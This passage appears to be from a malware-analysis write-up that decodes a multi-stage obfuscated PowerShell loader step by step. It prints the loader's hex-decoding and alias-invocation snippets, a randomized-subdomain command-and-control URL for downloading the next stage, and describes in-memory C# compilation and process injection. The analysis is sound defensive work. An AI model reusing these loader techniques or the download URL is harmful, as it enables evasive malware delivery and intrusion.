
- So the following code tries to do the following:
- Replace characters
!to4and>to5in the obfuscated input - Split the string into 2-character chunks (hex pairs)
- Filter out empty items (keeps only the two-character pieces)
- For each hex pair, convert it from base-16 to an integer and cast to
[char], so41->A,69->i, etc. - The pipeline returns a char array; when joined it becomes a decoded string. That string is put into
$HdZCxdHoO - Create an alias named
hyjjthat maps to the first three characters of the decoded string
- Replace characters
Replace('!','4').Replace('>','5') -split '(.{2})' | ? {$_} | % {[char][Convert]::ToInt32($_,16)}));New-Alias hyjj ($HdZCxdHoO.Substring(0,3));hyjj ($HdZCxdHoO.Substring(4))
- I have wrote a quick decoder in powershell to decode the code based on how the malware decode the script without executing it.
$obf = '696>783B>06F776>7273686>6C6C202D!>20>>77!230!1!7!>!...' $hexpairs = $obf.Replace('!','4').Replace('>','5') -split '(.{2})' | Where-Object { $_ -ne '' } $decodedChars = $hexpairs | ForEach-Object { [char][Convert]::ToInt32($_,16) } $decoded = ($decodedChars -join '') Write-Output "$decoded" - It deobfuscates to another stage 4 base64 encoded powershell command.

- After decoding the script and cleaning it a bit, I noticed a line of code that looks an obfuscated domain.

- So the following code we got is a technique tries to evade static blocking by using a randomized subdomain
$gearshift=-join((65..90)+(97..122)|Get-Random -Count (7..8|Get-Random)|%{[char]$_})
http://'+$gearshift+'.ic0n1cvalley.com/blackburn
- If we typed a random 7 or 8 characters “like abcdefgh[.]ic0n1cvalley[.]com/blackburn” we will have another stage 5 obfuscated code.

- blackburn powershell obfuscated malware (crashes vscode multiple times).

- After hours of staring at this code, I focused on the last line of the script where the execution happens, But first I wanted to know what are stored on these variables. So I commented out the very last line and printed the variables used inside to get where the execution exactly happens.

- This variable
$SyWzumJis actuallyInvokecommand that will execute the deobfuscated code after doing xor loop, So I will make a small changes to this by storing all of the deobfuscated output to$decodedvariable and to remove$SyWzumJvariable to not executing the code.
- Now we got another stage 6 of the malware we are dealing with, The code is powershell code that have a C# code stored in a variable to be compiled and executed in the memory without touching the disk.

- The extracted malware is a C# DLL code that tries to manipulate a current running process.

- Which is being called by
acd85c()function to use a specified target process to enter in suspended state, Which is a common techniques used by malware to do process injection with a shellcode identified earlier.
- Then it takes all of the C# code stored in the variable and compile it in
